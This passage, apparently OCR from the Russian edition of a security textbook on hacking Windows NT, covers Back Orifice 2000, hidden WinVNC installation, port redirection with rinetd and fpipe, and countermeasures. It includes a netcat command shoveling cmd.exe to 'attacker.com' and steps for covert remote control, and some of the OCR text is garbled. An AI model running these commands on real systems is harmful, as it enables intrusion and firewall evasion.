Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

Хотя первая версия Back Orifice не работала в системе NT, всего за год программи-

сты из группы хакеров "Культ мертвой коровы" (Cult of the Dead Cow) справились с

задачей переноса своего детища на эту платформу. Версия Back Orifice 2000

(ВО2К)

появилась 10 июля 1999 года, чем изрядно подпортила настроение администраторам

NT, которые посмеивались над

ВО9х.

По предоставляемым функциям ВО2К практи-

чески не отличается от

ВО9д:

в том, что касается удаленного управления. Мы уже под-

робно рассматривали соответствующие функции в главе 4, поэтому не будем повто-

рять их здесь еще раз, а сосредоточимся лишь на том, как распознать и удалить

ВО2К, установленную в вашей сети.

О Контрмеры: защита от Back Orifice 2000

Как и в случае с NetBus, большинство ведущих разработчиков антивирусного про-

граммного обеспечения обновили свои программные продукты, так что теперь с их по-

мощью можно распознать и удалить ВО2К. Поэтому самый простой способ обезопасить

себя от

ВО2К

— регулярно обновлять антивирусный пакет. Существуют также и специ-

альные средства обнаружения и удаления ВО, однако к ним нужно относиться с осто-

рожностью. Некоторые из них не удаляют ВО2К, а устанавливают, играя роль

"троянских коней". Одним из продуктов, которым можно доверять, является Internet

Scanner компании Internet Security Systems

(ISS).

С его помощью можно выявить при-

сутствие ВО2К в сети, проверяя все находящиеся в режиме ожидания запросов порты.

Один из лучших методов удаления ВО2К заключается в использовании самой

программы. В меню утилиты Server Command Client

(bo2kgui)

из набора ВО2К име-

ется команда Server

Control^Shutdown

Server, предназначенная для удаления сервера.

К сожалению, необходимо отметить, что все описанные выше контрмеры сущест-

венно ослабляются тем обстоятельством, что разработчики программы ВО2К опубли-

ковали ее исходный код. Это может привести к появлению модификаций Back Orifice,

обнаружить которые будет не так просто. Поэтому более эффективное решение лежит

не столько в технической, сколько в организационной плоскости, и состоит в обуче-

нии пользователей и объяснении им, насколько опасно запускать программы, полу-

ченные по электронной почте или загруженные из Internet.

«&•."

Удаленная атака на GUI системы NT

с помощью WinVNC

Популярность

Простота

Опасность

Степень риска

10

10

10

10

Удаленное управление с помощью утилит командной строки — это хорошо, но все

же NT является операционной системой с мощным графическим интерфейсом. Про-

грамма NetBus предоставляет возможность удаленного управления с помощью графиче-

ского интерфейса, но версия, имеющаяся в нашем распоряжении во время написания

книги, работает слишком медленно и к тому же нестабильно. Тем не менее существует

прекрасное средство, свободное от всех этих недостатков, — пакет Virtual Networking

Computing (VNC), созданный кембриджской лабораторией AT&T и распространяемый

через узел

http://www.uk.research.att.com/vnc

(более подробное обсуждение

VNC

приведено в главе 13). Одна из причин, по которой

VNC

выгодно отличается от прочих

программ аналогичного назначения (помимо столь примечательного факта, что

VNC

аб-

солютно

бесплатна!),

заключается в том, что ее установка через удаленное сетевое со-

Глава 5.

Хакинг

Windows NT 221

единение выполняется не намного сложнее, чем локальная установка. Используя уда-

ленный сеанс командной строки, который был рассмотрен выше, достаточно лишь ус-

тановить на удаленный компьютер службу

VNC

и обеспечить ее скрытый запуск, внеся

одно-единственное изменение в системный реестр. Ниже приведено краткое описание

этой процедуры, но для того, чтобы лучше разобраться в методах управления

VNC

из

командной строки, мы все же рекомендуем изучить полную документацию по

VNC,

ко-

торую также можно найти по указанному выше адресу URL.

Первый этап состоит в копировании исполняемого файла и библиотек VNC

(WINVNC.EXE,

VNCHooks.DLL

И

OMNITHREAD_RT.DLL)

НЗ

удаленный

КОМПЬЮТер,

который

после установки будет играть роль сервера. Для этого можно использовать любой каталог,

но лучше всего "укрыть" эти файлы "глубоко в недрах" каталога

%systemroot%.

Необхо-

димо также учитывать, что после запуска сервера последние версии

WinVNC

автоматиче-

ски помещают небольшую зеленую пиктограмму на панели задач. Запуск из командной

строки версий 3.3.2 и более ранних менее незаметен для пользователей (конечно, это не

распространяется на список процессов, в котором без труда можно отыскать

WinVNC.

EXE).

После

того

как

файл

WINVNC.EXE

скопирован, необходимо настроить доступ

к

VNC

с

использованием пароля,

так как при

запуске службы

WINVNC

по

умолчанию

на

экране появляется диалоговое окно, требующее ввода пароля, прежде чем служба раз-

решит входящие соединение (обеспокоенность разработчиков вопросами безопасно-

сти просто

умиляет!).

Кроме того, службе WINVNC необходимо находиться в режиме

ожидания входящих соединений, что также настраивается посредством графического

интерфейса. Для того чтобы настроить соответствующие параметры программы, нуж-

но напрямую внести необходимые изменения в удаленный системный реестр с помо-

щью

утилиты

regini.exe,

как это

было сделано

при

удаленной установке NetBus.

Сначала нужно создать файл

WINVNC.

INI и

внести

в

него подлежащие изменению

параметры системного реестра и их значения. Приведенные в следующем примере

значения были получены из реестра локального компьютера после установки на нем

WinVNC с использованием утилиты

regdmp

из набора NTRK (бинарное представле-

ние

пароля соответствует строке

secret).

Вот

содержимое файла

WINVNC.

INI.

HKEY_OSERS\.DEFAULT\Software\ORL\WinVNC3

SocketConnect

=

REG_DWORD

0x00000001

Password = REG_BINARY 0x00000008

Ox57bf2d2e

ОхЭебсЬОбе

Затем

с

помощью утилиты

regini

эти

параметры необходимо поместить

в

сис-

темный реестр удаленного компьютера.

С:\>

regini

-m

\\192.168.202.33

winvnc.ini

HKEY_USERS\.DEFAULT\Software\ORL\WinVNC3

SocketConnect

=

REG_DWORD

0x00000001

Password

=

REG_BINARY

0x00000008

Ox57bf2d2e

ОхЭебсЬОбе

Наконец установите программу WinVNC в качестве службы и запустите ее. В следую-

щем примере показано, как это сделать с помощью удаленного сеанса командной строки.

С:\>

winvnc

-install

С:\>

net start winvnc

The VNC Server service is starting.

The VNC Server service was started

successfully.



Теперь можно запустить приложение

vncviewer

и подключиться к удаленному ком-

пьютеру. Ниже показаны два диалоговых окна, в первом из которых приложение

vncviewer

уведомляет пользователя о том, что установлен сеанс связи с "дисплеем О",

имеющим IP-адрес

192.168.202.33.

(Синтаксис

узел-.дисплей

эквивалентен приня-

222 Часть II.

Хакинг

систем

тому

в системе оконного

интерфейса

X Windows системы UNIX. Все системы габо-

тающие

под управлением Windows, по умолчанию обозначаются как дисплей о

)

Вто-

м°м

и

Д

,Т°

ГОВОе

ОКН

°

Предназначено

л™

ввода

пароля

(вы еще не

забыли, какое

слово

мы выбрали в качестве

пароля?).



Вуа-ля! Перед вами во всей своей

красе

появляется

изображение

рабочего

стола

удаленного компьютера, как показано на рис. 5.7.

При

этом

указатель

мыши ведет се-

бя так, словно вы держите в руках не свою

мышь,

а

мышь

удаленного

компьютера

Очевидно

что

возможности

VNC

изумительны:

вы можете даже

воспользоваться

комбинацией

клавиш

<Ctrl+Alt+Del>

для

перезагрузки

удаленной

системы

ЛЬЗ

°

ВаТЬ

°

Я

June

13,

Deeibojs.

I

<un

writing

you

this

letter to complain about

с. 5.7. Программа

WinVNC

подключилась

к удаленной

системе.

При

этом

создается

впечатление

что вы сидите прямо перед удаленным компьютером

Глава 5.

Хакинг

Windows NT

223

О Остановка и удаление WinVNC

Самый простой способ остановки службы WinVNC и ее удаления состоит в ис-

пользовании двух следующих команд.

C:\>net

stop

winvnc

C:\>winvnc

-remove

Для удаления оставшихся в реестре параметров воспользуйтесь утилитой из набора

NTRK

REG.EXE,

как показано в следующем примере.

C:\>reg

delete

\\192.168.202.33

HKEY LOCAL

MACHINE\System\CurrentControlSet\Services\WinVNC

Перенаправление портов

Выше было рассмотрено несколько программ, которые можно использовать для

удаленного управления из командной строки. Все эти средства обсуждались в контек-

сте установки непосредственного удаленного соединения. Однако, что делать в той

ситуации, когда брандмауэр блокирует прямой доступ к целевому компьютеру? По-

добную преграду взломщики могут обойти с помощью перенаправления портов (port

redirection). Этот вопрос подробно будет изложен в главе 14, однако сейчас мы позна-

комимся с некоторыми средствами и приемами, которые могут оказаться полезными

для

хакинга

компьютеров под управлением системы NT.

Как только взломщики успешно справились с "главным стражем" безопасности —

брандмауэром, — для передачи всех пакетов "желанной цели" они могут воспользо-

ваться механизмом перенаправления портов. Важно оценить всю опасность подобной

деятельности, поскольку в данном случае взломщики могут получить доступ к любому

компьютеру, расположенному позади брандмауэра. В процессе перенаправления осу-

ществляется прослушивание определенных портов и передача пакетов к заданной вто-

ричной цели. Ниже будут рассмотрены некоторые приемы перенаправления портов,

которые можно вручную осуществить с помощью утилит netcat, rinetd и fpipe.

| Схема процесса перенаправления портов представлена на рис. 14.4 в

главе 14.

. Захват командной оболочки

с

помощью

netcat

Популярность

Простота

Опасность Г

>

:

*

Степень риска

...

5

7

10

7

Если имеется возможность поместить утилиту netcat на целевой компьютер, рас-

положенный позади брандмауэра, то через любой требуемый порт можно получить "в

свое распоряжение" удаленную командную оболочку. Такую ситуацию мы называем

"захватом оболочки", поскольку в этом случае на рабочем компьютере взломщика со-

средоточиваются все функции оболочки удаленной системы. Вот пример команды,

запущенной взломщиком из удаленной командной строки.

[root$] nc attacker.com 80 |

cmd.exe

| пс attacker.com 25

224 Часть II.

Хакинг

систем

Если хакер на своем компьютере attacker.com с помощью утилиты netcat

осуществляет прослушивание TCP-портов 80 и 25, и при этом порт 80 разрешает

передачу входящих, а порт 25 — входящих/исходящих пакетов на компьютер-жертву

через брандмауэр, то эта команда позволяет "захватить" командную оболочку уда-



ленной системы. На рис. 5.8 показан пример экрана хакерской системы: в верхнем

окне содержатся входные команды, передаваемые через порт 80 (ipconfig), а в

нижнем окне представлены результаты, полученные с узла-жертвы через порт 25.

[):\Toolbox>nc

-пии

-1 -р 80

listening on [any] 80 ...

connect

to

[192.168.234.361

from

(UNKNOWN)

[192.168.234.Ш

dir

ipconfig

sent 13,

rcvd

0

D:\Toolbox>nc

™nuu

-1 -p 80

listening on [any] 80 ...

connect

to

[192.168.234.36]

from

(UNKNOWN)

[192.168.234.Ш

ipconfig

[):\Toolbox>nc

-vu

-1 -p 25

listening on [any] 25 ...

connect to

[192.168.234.361

from CORP-DC

[192.168.234.1181

Microsoft

Windows

2000 [Version

5.00.21951

(C) Copyright 1985-1999 Microsoft Corp.

:\Documents

and

Settings\fldministrator>ipconfig

Windows 2008 IP

Configuration

Ethernet adapter Local flrea Connection 3:

Media State : Cable

Oisconnec_

Ethernet adapter Local flrea Connection:

Connection-specific DNS Suffix . :

IP flddress :

192.168.234.110

Subnet

Mask

......

\

255.255.255.0

-

«•V'"

Рис. 5.8. Используя

утилиту

netcat

на

компьютере

взломщика

и на

целевом узле, можно захватить командную оболочку. Команды, вве-

денные в верхнем окне на рисунке, выполняются на удаленной системе,

а результаты отображаются в нижнем окне

Утилита

rinetd

Популярность'

Простота

Опасность

Степень риска

У 5

9

10

8

Реализация перенаправления портов с помощью трех настроенных вручную сеансов

netcat может оказаться далеко не наилучшим способом. Для этого можно воспользо-

ваться различными утилитами,

специально

предназначенными для перенаправления

портов. Эти средства можно найти в Internet. Одной из наиболее мощных утилит

явля-

Глава 5. Хакинг Windows NT

225

ется

rinetd

—

"сервер

перенаправления

Internet"

Томаса

Боутелла

(Thomas

Boutell),

ко-

торый можно найти по адресу

http://www.boutell.com/rinetd/index.html.

С ее

помощью можно перенаправить TCP-соединения с одного IP-адреса и порта на другой.

Утилита

rinetd

функционирует подобно

datapipe (см.

главу

14).

Существует также

версия, поддерживающая интерфейс Win32 (включая 2000), а также Linux. Утилиту

rinetd очень легко использовать: достаточно просто создать конфигурационный файл,

содержащий правила передачи пакетов, в следующем формате.

адрес_привязки

порт_привязки

адрес_соединения

порт_соединения

Затем нужно запустить команду

rinetd

-с

<имя_файла_настройки>.

Как и

ути-

лита

netcat,

rinetd

функционирует через неправильно настроенный брандмауэр.

Утилита

fpipe

НА

WEB-УЗЛЕ

Утилита

fpipe

—

средство

передачи/перенаправления исходных

пакетов

w1llUmspi*llsl»m.cMn

че

р

ез

заданный порт.

Она

разработана компанией Foundstone, Inc.,

к которой авторы этой книги имеют непосредственное отношение. Ути-

лита fpipe позволяет создать поток TCP и дополнительно задать требуе-

мый исходный порт. Ее удобно применять для тестового проникновения

через брандмауэры, разрешающие прохождение определенных типов па-

кетов во внутреннюю сеть.

Работа утилиты fpipe основана на концепции перенаправления портов. Запустите ее,

задав прослушиваемый порт

сервера,

порт назначения удаленного узла (порт, которого

требуется достичь с внутренней стороны брандмауэра) и (дополнительно) номер требуе-

мого локального исходного порта. После запуска утилита fpipe будет ожидать, пока кли-

ент соединится с прослушиваемым портом. После этого будут установлено новое соедине-

ние с целевым компьютером и портом, заданным в качестве локального исходного порта.

Таким образом будет активизирован замкнутый контур. После установки полного соеди-

нения утилита fpipe будет передавать все данные, полученные через входящее соедине-

ние, на удаленный порт назначения, расположенный позади брандмауэра, и возвращать их

обратно системе-инициатору. Это аналогично установке нескольких сеансов netcat, од-

нако утилита

fpipe

позволяет выполнить ту же задачу абсолютно прозрачно.



Рассмотрим использование утилиты fpipe для перенаправления данных со взло-

манной системы

с

запущенным сервером

telnet,

расположенной позади брандмау-

эра, на котором заблокирован порт 23 (telnet), однако открыт порт 53 (DNS). Как

правило, подключиться

к

TCP-порту, используемому сервером

telnet,

напрямую

нельзя. Однако при использовании утилиты fpipe и переправлении данных в порт

TCP 53 эту задачу все же можно выполнить. На рис. 5.9 показано перенаправление

данных с использованием утилиты fpipe, запущенной на целевом узле.

E:\>fpipe

-w

-I

53

-г

23

192.168.234.37

FPipe

v2.01

-

TCP

port

redirector.

Copyright

2000 <c> by Foundstone, Inc.

http://www.JFoundstone

.con

isten

ing

for

connections

on

port

53

(inflection

accepted

from

192.168.234.36

port

6466

Utenpting

to connect to

192.168.234.37

port 23

ipe

connected:

In:

192.168.234.36:6466

—>

192.168.234.41:53

Out:

192.168.234.41:1038

—>

192.168.234.37:23

18

bytes

received

fron

outbound

connection

)

bytes

received

fj-oro

inbound connection

72 bytes

received

fron

outbound

connection

IS

bytes

received

from

inbound

connection

Рис. 5.9. Утилита перенаправления fpipe, за-

пущенная на удаленном узле

226

Часть II.

Хакинг

систем

Простое соединение с портом 53 на этом узле позволяет "захватить" взломщику

поток

telnet.

Самой примечательной особенностью утилиты fpipe является возможность задать

исходный порт. В процессе тестового проникновения это зачастую необходимо для

обхода брандмауэра или маршрутизатора, передающего лишь данные, предназначен-

ные определенным портам (например, TCP-порту 25, используемому почтовым серве-

ром). Обычно клиентским соединениям TCP/IP назначаются исходные порты с боль-

шими номерами, которые брандмауэр, как правило, пропускает через фильтр. Однако

тот же брандмауэр должен пропускать данные DNS (фактически он это и делает). С

помощью утилиты fpipe для потока данных можно принудительно задать определен-

ный исходный порт, в данном случае порт DNS. С этого момента этот поток будет

рассматриваться брандмауэром как данные "разрешенной" службы и, таким образом,

будет пропускаться во внутреннюю сеть.

mm

j Пользователи должны знать, что если при задании порта-источника исходящего

соединения был использован параметр

-в

и это соединение было закрыто, мо-

жет

оказаться невозможным установить

его

повторно (утилита

fpipe

сообщит,

что адрес уже используется) до того момента, пока не истекут интервалы ожи-

дания

TIME_WAIT

и

CLOSEJHAIT,

определяемые протоколом TCP. Эти интер-

валы ожидания могут варьироваться в диапазоне от 30 секунд до четырех минут

и более, в зависимости от используемой операционной системы и ее версии.

Эти интервалы ожидания определяются протоколом TCP и не являются ограни-

чением самой утилиты

fpipe.

Причина возникновения такой ситуации заключа-

ется

в

том,

что

утилита

fpipe

пытается установить новое соединение

с

удален-

ным узлом с применением тех же комбинаций

локальных/удаленных

адре-

са/порта IP, что и в предыдущем сеансе. Новое же соединение не может быть

установлено до тех пор, пока стеком протоколов TCP не будет решено, что пре-

дыдущее соединение было полностью завершено.

Основные контрмеры: атаки, направленные

на расширение привилегий

Как же избавиться от всех

программ,

установленных в ходе изучения вами данной

главы, и "залатать" все оставшиеся "дыры" в защите? Поскольку многие из них были

созданы с доступом на уровне администратора, что позволяет использовать все аспек-

ты архитектуры NT, а большинство нужных нам файлов могло быть переименовано и

(или) настроено десятками различных способов, эта задача довольно нетривиальна.

Мы предлагаем следующие решения общего характера, затрагивающие четыре основ-

ные области, к которым так или иначе относятся описываемые в данной главе вопро-

сы: имена файлов, параметры системного реестра, процессы и порты.

I Для ознакомления с некоторыми дополнительными мерами против описанных

атак мы настоятельно рекомендуем прочитать о "потайных ходах" в главе 14.

I Если взломщику удалось получить привилегии администратора, то лучшим вы-

ходом из ситуации является полная переустановка системного программного

обеспечения с проверенных носителей. Искушенный взломщик может настолько

хорошо скрыть определенные "потайные ходы", что их не удастся обнаружить

даже опытным исследователям (см. раздел "Набор Rootkit — полный взлом сис-

темы" ниже в этой главе). Этот совет дан в основном для создания полноты кар-

тины. Его не рекомендуется применять при организации подобных атак.

Глава 5.

Хакинг

Windows NT 227

О Имена файлов

Контрмеры, построенные на использовании имен файлов, по всей видимости, наиме-

нее эффективны, поскольку любой мало-мальски

соображающий

взломщик либо пере-

именует файлы, либо предпримет другие меры, чтобы скрыть их (см. ниже раз-

дел

"Сокрытие

следов"). Тем не менее, обезопасив себя в этом отношении, вы сможете

еще на "дальних подступах" обнаружить хотя бы наименее изобретательных взломщиков.

Мы уже перечисляли имена файлов, на которые необходимо обратить внимание в

первую очередь:

remote.exe,

nc.exe

(netcat),

rinetd.exe,

NBSvr.exe

и

patch.exe

(серверы NetBus),

WinVNC.exe,

VNCHooks.dll

и

omnithread_rt.dll.

Если

вы

обнару-

жите, что данные файлы появились на сервере без вашего ведома, тут же начните рас-

следование — по "горячим следам" легче установить, кто и зачем это сделал.

Кроме того, будьте очень внимательны к любым файлам, которые находятся в разных

